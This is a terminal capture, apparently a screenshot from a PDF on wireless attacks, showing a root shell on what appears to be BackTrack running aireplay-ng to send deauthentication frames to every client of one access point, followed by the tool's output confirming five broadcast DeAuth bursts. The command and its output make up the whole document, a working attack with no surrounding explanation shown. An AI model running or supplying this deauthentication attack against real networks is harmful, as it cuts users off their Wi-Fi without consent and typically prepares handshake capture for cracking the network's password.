 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -0 5 -a 00:21:91:D2:8E:25 mon0
07:56:47  Waiting for beacon frame (BSSID: 00:21:91:D2:8E:25) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
07:56:48  Sending DeAuth to broadcast -- BSSID: [00:21:91:D2:8E:25]
07:57:19  Sending DeAuth to broadcast -- BSSID: [00:21:91:D2:8E:25]
07:57:50  Sending DeAuth to broadcast -- BSSID: [00:21:91:D2:8E:25]
07:58:22  Sending DeAuth to broadcast -- BSSID: [00:21:91:D2:8E:25]
07:58:53  Sending DeAuth to broadcast -- BSSID: [00:21:91:D2:8E:25]
root@bt:~#